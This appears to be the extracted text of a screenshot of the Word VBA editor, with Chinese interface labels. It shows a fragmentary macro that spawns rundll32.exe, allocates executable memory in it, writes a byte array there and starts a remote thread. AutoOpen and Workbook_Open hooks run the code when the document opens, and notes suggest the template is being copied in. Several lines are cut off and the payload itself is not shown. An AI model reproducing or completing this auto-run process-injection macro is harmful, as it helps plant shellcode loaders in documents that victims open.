 工程 - Project
Normal
Microsoft Word 对象
模块
NewMacros
Project (A)
Microsoft Word 对象
ThisDocument
引用
复制到这里面
属性 - ThisDocument
ThisDocument Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOverr False
AutoHyphenation False
AutoSaveOn False
ChartDataPointT True
ConsecutiveHyph 0
DefaultTabStop 21
DefaultTargetFr
DisableFeatures False
DoNotEmbedSyste True
EmbedLinguistic True
Normal - NewMacros (代码)
A - ThisDocument (代码)
(通用) Workbook_Open
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000,
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1
Next offset
res = CreateStuff(pInfo.hProcess, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
copy的那些